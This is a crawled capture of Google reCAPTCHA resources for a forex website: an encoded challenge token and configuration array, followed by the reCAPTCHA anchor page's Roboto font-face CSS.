2BICcK6aCbDvxtqPSnCsizDmMOTw6fCpcKQwpHDow/ChUYcRcK6woPCiMOpPcKYw7YxwpfDtcKZwrl3woQ0w6QWBMKhwrBHWsOpwqsOw7lLf8KPw5Row5vDmHl0wq/[base64]/SsO9wodcAhh4KQIiAsKBw6QFw6PDg3I6wqPDnwI7c8K9OcKtbsOcTsKNw60JMsKmw4cewqPDphxCw6oCEsK3w44UBT8ewohiNnPCjm0FwoddN8KJw7zCjMK7DWNLwpBeEwvCoA3DqcOQw5gOwoRnw5XDuwbCs8OAwobDo8O8QAYnw5jClF/Du8OEXCTDpcO3FsKrwqPComrCi8OFJcOaF0HDtF9gwqPCqcKPZ8KWwo7DqcOxwp3DlxsTw4zCqzUXwrYLwqpgwrLCj8ONImrDg15FewsKOyB1acKFwqYoBsOswqprw6jDusKhB8OVwqpTFiYEw6B3Og9GwpwyO8O2Wzwqwp3DscK/[base64]/[base64]/[base64]/Dp8KTwrB8wrPDth3Cu8Kuw4HDksOfwo5vw5PDjsKaSSPDvBp0EjrDgg5rw5pRFHjDkRfCj8KbSz7DvMKHwqQ/ARleQcO8JcKWwpfDucOVwrfDvGkeSQjCpMKkPcKNwqp9YmDCocKrwqnCuTkUQD7DjsOsdMKhwqzCtAFBwolCwqzDusOBasOtw6fCqV/Clxg7w4DCmxldwrHChsOswrPChsKnQsOEwpLCnXrClWHCqVRQw4XDvU/CqMKqNHgnfcOWw4LDsidtHT3DhMOmNMKwwqfDgzfDrsOVaMOpAV0WU8KGDMOveyYyWcOyM8KewoXCtsK7wobDuyxkwr9Xw73DosOgIcKNd8KBFMOaQsOcJMKtw4nDmD7CqSnDhC1CAcKowp/[base64]/DuktGwr5VUjnCqsObw7lfw6Q/WzZ3w6LDuBhdwqJCw5bDjCApYSYnw51BwqTCjGxLw5J9w6jDoE/DiMOdGsOww5rDksKQI8Olw6EQWMKRwr0Ow7cdw7jDi8OiA3MzwrHClcObwptIw4nCoBPCgsKqFjnCmBZvwqfDlcK/w7JFw4RHZ8KeQwl5IzZMJ8KaEcK0wp9gED/Cp8OWPl/ChsOqwpTDl8Kbw6gkaMKfJMOLLMK1dRoQw5Z2IwPCs8OLwpkGw5UHRi9JwrzDnA/[base64]/Csx5iwqvDmMOtGcK2w7peNU3Dky/[base64]/DjH4EG8KFDCxAOMObZWnChWnDhMOdQyTDsTB8wplrVhQ/w4fDmQ/[base64]/CmxbDh8KgHMKJCsOow6M8UcKqTMKqwpMLwoJlHlw/PcOcWQ/Co8KGwpbDnMKPw77ClsOjFMKCTMOoLcOqNcOdw5NBwrLCj3XCqV1oPFfChMKVSXnDihQacGDDhEAVwqstV8KRFGjDuQ9rwrE2w7LCuR/DvcO4w5N5w64Nw68DeBfDkMOCwp4XV0B1wqbCgw7Cu8O/[base64]/[base64]/X8OzVcKDdkfCusKRwpPDkmAZSBQXw603asK3w5DCusOWJ3Zlw6pDOMOAXWTDocOewrQ/G8ODWl3DkcOWK8KRMG8PZMKkNCcyLw0fworDisKaHcKNwp5GRhXCv3vCvMKUUCY0w5I4HsOcAR3CrcKaWQZNw6rDlcKDBm97NcOkwoAKJysiBsKhOnzCjH3DqRl0c33DpgECw4xgwq8idCoPX13Dj8Oywq0Ue8OoO1kQAcKLQk9Mwokwwp/DiUpfa1vDlh7DjcKFYcKzwpPDtSd1OMOTw593VsK6W3nDmHYXJ0kJP3zCscOLw4HDv8KlwqXDqsOTZcKXAVIfwqvDgHBxwrNtSsOgR1vCu8KawqnDn8OSw6LDusOqBsK1HcKqw7bCoXLDv8K9w7FpOVFIwo3CncO6dsKJZcKkNMKJw6sPPGRHZiJOEGHDlg/Cm0zCncKaw6zCkE/[base64]/w4w+w6XDpMOQw6J6OFwof8KoSS0Sw4IqwrlDYHpadybDqWrCocKRwpRbFAlPwoXChsOOw6gCw5rCv8Kfwq8GGsKVYkTCk1cZC27DlWvDt8Ogwrwswr55DxJGwofCuCFjandabcOOw5/DhynDj8OKDsOCCBtrelDCggLCgMOOw73CoRnDlsKzUMKEw6M3wqHDmsOaw7FmOcOSN8Obw5rCmQVsBxnDoSzCglrDnsKNVsO/NA8Fw79sBnrCncKdF8K8wrArwr0Aw7lHwozDjcKXw43DtWdValPDkcOgwrPDsMO/wprCtzZAwqsMw73DlHvCg8OGfcKUwrXDusKtBMOGaH8NKcO2wq/DkAjClsOmR8KWwot+wokMwojDocOuw6DDmE3CncK+LcKAwozDocKCRMOCw7sQw449w4BVDMKNwq5rwp44QRLCh0XDoMKaccO0w4fDsmzCrRdDUWnDr8O4w5jDvsOQw7nCs8O7wqnDlSXCoWUxw5NOw6bDlcKcwpnDpsOywqjCow/DmMOpKVBBQRdEw7bDlRzDosKLK8OfKsOnw5bCkMOSHsKCw77CiAjCnsOec8K0HBXDugwdwqRowrlkSsOpwpDChBw5wrt8FzBMw4XClWzDk8KIW8Oxw4DDkiQzYyzDhDlpd0jDu2V7w704dsO4wpBrSsK8w48Vw7UYMcK0DcKFw6vDusKRwrIhOGnDqHHCkk0JXkd/[base64]/Dk8OTwoICO0Zqw5/DrcK+IMKUfxXCuTFVwp/DmcKrw7ZAHwN0w5DDtcOBcDR2wrPDoMK7d8Ozw7/ClF13eE/DosO3LMKBw6/[base64]/[base64]/[base64]/[base64]/DgFXDs8O3OzXChS/[base64]/DhF7CssOTUsOeG2jDlsOECMK0NcODwoUPw7Iyw4wpPXzDum3ClwjCpcOVCl1JEj7CqkUgwqw8ShfCocK3Tjsbc8KQw5Jow7nCt23Dt8KLw4Ulw5jDqMOdw45kS8O7wpRjw4zDk8OgfEDCvQXDi8OIwpVIUgXCq8OEPV/Dm8ObE8KwaiEVbsK8wp/CrcK6O1DDh8OBwogkQWfDr8OqKTDCn8K+UzbCocKowpZNwrXDlVDDiw93w7UiNcK2wrtdw5RBNsOZX3gIcFkrVcO+Yn4bMsOAw6QNA3vDgxnCmlUAS24bw6rCtcK/RsKew7xmBcKhwqx2chfClBXCoWpQwq5Mw7/CqC/CqMK2w7/[base64]/L8KkS8Kww7jCoMOcw6kWw6XDtCs3TSwAdMOXeMKSUHHDtcO9w6RdChgSw7jChcOlZsOpcDHCgsOlXCBpw5kZDsKjc8KRwoBww5clM8Obw6Z3wp4awqDDnsOtEGkEAcO1fDfColzCmMOtwo5Iwp08wrsKw7rDt8O/w57CkmDDjQvDssOnbsKICzhnDUfCmA3DhcK3Pn8BPWsLEmTClGhEWG0cw7rCtMK/OsK2JgAKw67DpiHDmE7ChcOuw6XCtzgtZsOMwpcQWMOCTSvCrmjCgsK5wr5VwpHDoFbCtMKPSVwYw5zDh8OkecO5GsOuwq/Dhk3CsmUwUEDCqMKzwrvDvcKNJXTDiMOGw4/Cp1h9fmrCtMK/OsK+J0zDlcO/[base64]/DvMO2MjxaGhjDuCnCvjExw4VTwp8YJcOZw59VVsOww70TWMOaw4wqBFQlNhV0wrHCmwwhKXDCiGdUJsKWSg0TJQJxbApnEsKxw5bCqcKow4Bew5o8T8KWOMOMwqV5wrPDr8OqNCQEFyPDn8OvwplUZ8O3wrPCgG9vwpTCpC/CmMKOVcK7w7pUXVQTKHhawo99JwTDl8KGfcONZcKBacKZwo/DhcOFVGtTDEHCmcOMQWrCl07Dnkoyw7xLCsOxw4BXw5jCl2pow5nDhcKEwq9EE8K/[base64]/[base64]/CocKpwo/DtMO/KMKYZcOfwr5AwpLDpMKWwpRBwpPDjcKSFFnDtBAXwq3DgBHCrUPCocKqw7kewrTCpGTCuC5qD8OSw5nCtsOTNADCtcOFwpkAw5TCpGfCh8OaacOKwqvDnsO9wpgvGsKXJcOWw7fCuwPCqMOgw73Cq0/DhWoXfsOlQcKkWcK5w40Hwq7DunYgF8Omw7fCu1clS8OrworDosOVAcKcw4DDg8KYw5NvOF19wrwyI8KZw6nDvRkxwpXDkX3CsBLCpsKJw4MUWsOowp5ILiJFw5/[base64]/CgMOpwrckHjhEMMKOw4fCk8OOSmAzwrHCqcO0w6bCtcKJwr0yBcO9fcO+w4AJw4vDpmIsFSV1RcOqRXvCqcOwSn9Uw4vCsMKew4x6PR3CsAjDnsO1OMOMaxvCtzVHw58KEU/ClMKIVcKTHHInZ8KFIXBTwqICw5LCncOdVCvCqW9iw5PDnMONwrMpwpzDnMO8wr3Dm2vDviFJwoXDpcOWwrEeC0VIw6Jiw6xhw7/[base64]/PXAWw44ANCHCmSRqw5LDjsKRbcKoH8O6IMOcwpbCssOCwpFBw5BuQQDCg0d5Tjt9w4JhWcKOwpsQwrHDoB4ZAcO9LD4FfMOTwojDjgJGwpIPBVHDrwzCuw/Ct2TDmsK/csO/wowLEjJLw6Fjw5Bbw4B8DHnCo8OaXCHDsT5KKMKSw6bCnRsCS23DuxrChsKAwoYAwohGDWl6OcKzwqhMw7Yow5otfD9HFcOyw6VBw7TDv8OLL8OXewF3acO7NxJgL27Dj8OQGsOyEcOxfsKfw4PClsOKw4hJw6I/w57Cl2xnW3Zgwr7DsMKcwrNow589SmYGw53DrgPDnMKyYkzCosO0w6nCtgDCpnrDlcKSB8OGXsObXsKrwrNpwqxRMmDCoMOYPMOQBC98acKpDsKMw4LCisODw5McZE/CpMOlwo1oUcK+w7vDrUnDs3Rhw6MFw4knwoDCp3ttw53DllTDscOCbVMtLkQ+w77DiWYPw5NZEjwzQgdTwrArw5PCjRjDmwjClU1kw6xsw5Qiw5V7XcKAB0LDkwLDs8KWwolXOGJawobClhAFWsOEcMKJYsOfelkKAMOiIhd/w6QuwqFtRsKcwrXCrcKYWMOXw4DDkUhTBHvCsXbDhsKhTFPDgMOCWy1VJMOqwo8KGBvDgwDCuGXDkcKRAyDCpsOMwqV8FDocCAXDlgPCkMOdUDBKw7BNIS3Cv8KMw4hGw7YSVMKtw64rwqPCssOpw4IYE197VBPDvcKXEg/CgsKdw7TCvsKqw60cOMO2SnJYLQTDrMObw6VtAiXCp8K5woRFVTFLwrkLOXfDkQ7CrFA/w4TDr23CosKwE8Kaw4oow4QMQWIGeS49w4nDtQ9pw4vCkBnDgSNgGGjDmcOmfB/CtcOpQcONw4Qcwp/Ch19gwp5Awq9Yw7rCisOvdWPCrMKFw5rDsg7Ds8Ofw73Dj8KtfMKvw7fDqQQ0OMOkw4lnXEQswoTDmxfDkgUgEGrCpBXCokhkLMOrDQMgwrkQw64XwqXCvRrDmCLCtcOHIlgRZ8O9dzLDrlUnfFc8wq/Ct8O3JTV+VcKBb8KOw5kxw4rCrsOHw6BAGHYyKQksDMOwTcOuU8KBPkLDiVbDhC/CunNWWxYfwpUjA0TDph4UDMKbw7Q4ZMKtwpdRw7FtwoTCisOmwrbClmfCkmHDrGllw6dawoPDj8OWwo/[base64]/wprDn8OZwqXDtMOJwq5hw6vCvcKgYR89woluwrHCoC/Dj8Ojw4tMWcOrw7MtUcK1w7pzw6EKJVfDqMKBG8OmecO3wrfDjcO4wpBcWy4Gw4LDrjlHYVzCp8K4JFVNw4/Dj8KiwoowU8OnHGtJNcKwK8OQwoHCtsKbLsKLwrHDqcKdScKkZsO0TQNCw6gYQQMYZcOuDlhXWhzCrcO9w5RSbmd5EsKEw77CrRFdMi5QKMK0w7/Cv8K1wrDDoMKRVcOMwpDCl8OIdCPCncKCw6LCg8Kpw5NIIsO3w4fCi3PDgi7CuMOQw5DDt07DhHQZBkAqw48bEsOtP8K1w4RTw7s+wpbDlcObwrwcw67Dk0ogw7UVScKxHzHDgA4Ew6ZCwoZeZT/DpCQWwqkPbsOCwpctDsOEwr0hw7dbSsKoA28GDcKPAsKAWHYuwqpdb37DkcOzU8Krw6nCgDHDvifCrcKcw47Dmn5PbcKiw6/CscOXPcOawrIgworCqcOtGcKKQsKAwrHDpsOvKREXwogeeMKBH8OUwqrDksK9KGVSTsKxMsOpwrxRw6nDusOWGsO/KcKECjbDssKxwo4JTsKvHGd7F8Orw7kIw7UIcMOGZcOkwoZBwowSw5jDnsOSdS/DgMOCwq4QbRDDjcOlSMOWOlLCtW/[base64]/woEXwovCosO1TsKHWMK7woRnXg9YDsOYTE83wq8nQE8ewpwUwqxveFkQESRgwp/[base64]/DlWLCmsOLICjCvMKLbsOwZ8OXwq9SP8O7fMKeGj5oJsK3wqBVEGvDvsO5XMOfFcOgVWvDssO+w6HCgsOOH3jDrTNtw4h3w63Dg8KAw55QwqVqw6TCg8O1w6A4w6Uvw6kOw6/ChcK1wrDDgxfCr8OiIDzCvlHCvwXDhHvCmsOFGsOKQ8OJw4bCmsK0fTLCosOgwqNmaljDlsOgP8KZdMObR8OjM2zCkTDDnT/[base64]/Cs8OTI8KEIcOFaV1wDXUfwq56IcKGJMO9f8KAw7Aqw5smw5PCsxFbSMONw4fDh8O9w58ewrXCtkzDj8OTQMKlM1ItQV/Ct8O0w4PDhcKFwoTCqmbDmXIbw44zccKFwpnCvx7CqcKXbMKnWAHDg8OGIWh4wr/DqcKCQEnDhSA/wq/DswkjMSpdGFk6wpdjfm9/w7nCgyhVdGHCn2XCrMO+wrxjw7XDiMOyL8OWwoMawofChD1VwqDCnW/Clgl/w6dmw6RAZMK6RsOXW8Kfwrd/w5DCgHZgwrTDsxJDwrwMw5dJecOJw4YBY8KaM8ODw4JmFsODfHPCqwLDkcKcw7wHWsOkwoXDhnDDmMKZWMOWA8Ksw7gODDtewpltwq/CrMOlw5ICw6pxBTcCIDLDssKubcKFwrvCtsK7wqBQwqUUAcK0GXfCp8Kew4HCtsOwwoMVKcKaWxzCuMKSwrTCuV1/OcKkDCvDgVjCvsOUCEckw75uE8OvwrDCoGQoFkpkw47Cmw/DosKhw63ClQHCkcOvID3DhlAWw5MHw7TDjnfCtcOWwp7Dn8OPW0oDHMOtZnMtw5TCqMOITRgDw4k9wqPCpcK6RVYDC8OSwpggA8KBGA0uw57DrMKaw4cwRMOBWcKPwqopw5grW8OWw64cw5bCnsONOknCgcKjw4R8wpFvw5XCqMKbK1FNFsOSAcKLTXTDuh/DmMK0wqw3wq5lwpzCskQPRk7ChcKHwozDqcK4w4HCjyopGUUww7IRw6/CoW1+FVrCo1PDlcOkw6jDqDHCgMOMAU/[base64]/G8KkwpNseEwqY8K6GMONIWNDWG3DmcK9UAMjwqoCw6wXNcKKwo/CqcObRsKrw50mT8KZwoDDuEfDozNuOFJNJsO8w6kMw5d3eHZBw5bDjXLCusOEAcOQX2TCsMK7w7QOw5Yhe8OOMFHCkVzCscOnwqJRRcK/XlkIwpvCgMOfw5kTw5bDrcO7T8OxAUhXwo41fGt7wp4rw6XCkwTDjQjDg8KcwqXDtMKBfTfChsK6a29sw4zCuTgBwog/WSFqw77Dm8OXw4bDuMKVX8KmwpHCqcO3RMOlecOiPcORwqgEacO5N8OVIcOJHm/Cn13Co0vCsMO7ExjClsK/VHfDm8OzFcKBa8KyGsK+wr7CnDDDu8OkwrpJIsK8V8KCKUAyJcO/w5PCvsKWw4Y1wrvDsRHCvMOPEhPDv8KDJH89wq/[base64]/[base64]/woNLLsOsw71iCcOKwrQZfsK0RcO/w7UuwrltYAvDicK/RHDCrzPCvB/ChcKGDcOhwrQYwovDlgp0DSouw6dpwoAMSMKkR2fDrRRiWHHDnMKvwp58eMKPbcKfwrALVcOmw5FMFzg7wrbDlsOGGHHDh8OMwqvDvMKxdwlqw7R9PRV8JSnDkDVLdl5awqDDq1U9e2BwYcOjwo/[base64]/Dp8KPCMOow7HCkWRVwp0rQnBIwpHCnMK6w4Zfw7vCnz0Ww5bCiCh+UsKbbsOUwqLCilV0w7HDsA8OXQLCmgNQw5YDwrnCtwp/[base64]/DhMOIQ2AMw5PDnGrCmMOvAknDnMO6wrHDt8ODwqjDhR/[base64]/[base64]/CqGwxw5zCtcOvwoPDmmwow4vCqmkmWgVaw6xOGsKxwp3CkTbCh1LDhsK+wrQmwpozU8K8w47DqwAWw7oEeQQew45CKz5hbB50w4RgVsKVTcK0KVtWRsO2VG3Cq0PCqHDDp8O1w7fDssO8wrh+w4cAa8OxDMO6ETp6wqpKw7QQCjLDnMONFHRFwo/DqzbCugjCtWPCv0vDnMObwp4zwpxPw4M0dCDCqmHDt23DusOQKgQadMKobkk+QGvDvXs8PXfClHJvLMOrwqU9HT4JYBvDkMK+HmVSwqHCsgjDtMOyw5wLC3XDocOJOjfDmXwBSMK4dHM4w6/DtXPDqMKUw6ZQw4Y5OsOkVVzCrcKwwqNPAUfDu8KkQyXDr8KMYcOHwpHDnRcGwqnCjnhPw6EsF8KwK1LCqhPDix3CiMORBMO8wo5+XsKfNMOFGcKGJ8KYYnvCvCB8Z8KhfcKWaCQAwrfDg8KnwqkcBcO/an7DvcOZw7vCnXEddMOqwoxpwpE+w4rCi2E4OsKpwrZJHsOKw7Y2VVgRw7jCn8KdSMKMwpHCi8KJIcKdIx/[base64]/CindAw7hXw5vDiAbDly8xw7Naw6PCmy3Dr8OBcFfCu2nCs8KHw6fCo8KUQTjDhsO4w4kwwoXCu8Kpw47CtT1LLW4/[base64]/[base64]/wpzDr07DlcKcw4LDlcOxCcKfecOlMy0vwrPCjSTCjDPClF8uw5sCw7XDj8KVw7FBMcK6XsObw6/Dr8KmYcK3wrnCg1jCi2bCrybDmWNww5xtQMKJw6k6VFcwwqDDt1l9VQ/DgC/DscOOb0RXw4zCiz3DhVwPw5Z9wqvCjsOdw6t+cMOkKsK9QMOKw78ywqrCnT8fJcKqRsKDw5TCmMKjwpDDp8KwdsKxw4/CgMO9w7DCqMKtw75Fwol/bQA3IMKIw6TDhsOzBEV7HA0Aw41+EiPCncOxBMO2w6TDncO3w63DtMOOHcOpMVPCpsKtM8KUXh3Dh8OPwqF9wqzCgcOfwrPCn03CkynDk8OIYiTDpwHDglV+w5LDocKww6wewojCvMK1TcKHwrnCncKowotURcOww4jDrR/CgWXDhybDgBbCpMOvTMKpwovDg8OHwpPCmsO6w5/Dt0fCr8OLKcOOfwvDj8OLBMKqw7MpDGpFEMO1fcKhdQwaR0DDgsKYw5PChsO0woI2w54CPwnDrnjDmhPDs8O9wp3Cg2UXw6EzdDo7w43DvxfDrT1OXGrDvTVsw4jCji/CmMOlwrfDlh3DnsKzw55kw4ozwrV/wqLCl8Onw57CsBtLKQVTYhccwrzDqsOjwqzClsKEw57DiGbClTouSi14McKeDX7Diwo/w6nChcKLAcKbwplSMcKxwrTCq8OMwrR4w7PDocOMw77DqsKvTsKVexPCscKWw5jClxbDjRHCqcKYwpLDuwJTwoouw5QewqTCj8ONeQIAYhDDqsOmEwrChcO2w7rDiWMuw5nDllLDp8KIwp3CtGvDvRIYDAAowqTDj2PCmGEGdcO3woFjNwbDs1IhScKXw7/DvmBTwqbDosOtRTjCkWzDhsOMY8OeZH/DpMO+ExQuQGEPWH9FwpHCiCrCmxd7w5PCqCDCo2RkUsOYw7bDsn/[base64]/DqMOnw63DkcKiwpx+w415w4LDkMKRdjzCrMOTFsOpwqwSdsKMTCcbw79aw6PCtMKmNwpHwqA2w4PCu3ZVw6J0RSNBAMOWGy/CtsO5wqDDoFjCnEIffHJbYsKYUMKlwojDrQ0FN03CscK4I8Ojex1wEy0uw5TDl3tQIi88wp3DmcOgw5kIwqDDo0lDYBs/wq7DizNIw6LDvcOSw5hbw7YqHyPCm8OmdMKVwrh5AcO3wpkMbizDvMOyT8O4W8OPWxHCu0PDkR/[base64]/DiX7Dh8KGwrkMw6c5d8Khw6TDjGrDu8ObwqPDrMOyJ0fDuMOYwqbCkTLCisK/[base64]/Co8O0FitKF3DClcKBw7HCll3DoMOQc8OuEcOEBEHCncOqRsOxIsKpf1rDozAtS07CjcO/aMO+w6nCgcOlC8OUw4hTw7QMwonCkBt/[base64]/CjHbChMKEw5vDlAzCi8OJwoPDtcOoZsOcMBHCocOXc8KSIR4PcD1sbinCuE5lwqfCmlnDo3fCnsOBFcOHUEhSIT7CjMKUwooQWAPCgMK/[base64]/DnjbCh1bCm04yw5AHwqsNw79Pwr7DhTBCwpNWwojCuMOTH8OPw4wrQMOyw7bDv2nDmFB9QwhjCMOGYG3DmsKMw6RAcD/Co8KPK8O3AhNDwopdZExiIAc6wqtjQmc/w582w7hbQsOiw5xqf8KKw6/[base64]/[base64]/DgDcbwrtvwobClhfDrX7Cs13DnsKxQcKuw71owr8Bw7ccfcOFwqvCulgZbcOBQ2PDjkTDl8ONfxnDpwRPTR9uQsKTNzAFwogZw6DDqW5tw5zDh8KDwoLCogYzTMKAwrDDksO1wp1cwrkjIG8sYQ7CmQXCvQ3CvnzDtsK0AMKhw5XDkQ/CpGAhw5FoXsKeLg/CkcKswqLDjsOSccOBBhhSwo8jwpt/[base64]/Cm8O8wr1fMRB0w4o/[base64]/w4t6Pwg4wpE7G8KGWg/CmHJbVE5Ywr9tZcOvQ8KTw6Qqw4tDTMKkYjRPwphjwonDjsKaCHFzw6rCuMKpwrjDm8OjPh3DkmE0wpLDskEae8OfIF0/Qn/DhQDCqB18w7NvMQVrwpJWF8OJfCY5w5DDvRbCpcKBw4NLw5fDpsOGwqTDrAsXOMOjw4HCiMKjPMOhVF3DkA7DrVTCp8O+WsKOwrguwr3DqkIPwr9Ow7nCoX5FwoHDnR7DnMKPwr/DiMK/c8K5BVEtw7/DsR57NcK/[base64]/CsMKiw6jDncKEw4TDiVXCnhrDjHlKGsKXDMOeKjpRwpZiwr9hwqbDvsOZBGzDq3JhFcKHFQHDki4BBcOCwrTDnsOtwp/CtsOZUB7DlMKnw6AWw5XDnl/DsgItwpbDvkoXwp/CqcO2XMKxwrTDn8KfDysdwpLCv08zGMOPwpYkFsKQ\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t/m2ZoqQ/tK465Zknr9QTn+Cl7CektV4rLbPbRWzHHY\\u003d\x22,0,0,null,1,1769815465313,0,0,[242,65],null,[7,28],\x22RC-NiHa0XmwmS-tKg\x22,null,null,null,null,null,\x220dAFcWeA4bsK0BOF6fC_rDVEg6cF2jraUTB1jucTcwudwhfxaFBgVT5eSe-36zDKf7rPdOSWirQJI8avaJyGx2QCCOdpl6CxFSAA\x22,1769898265274]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=ryelu54vhuxu
body_size: 49024
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
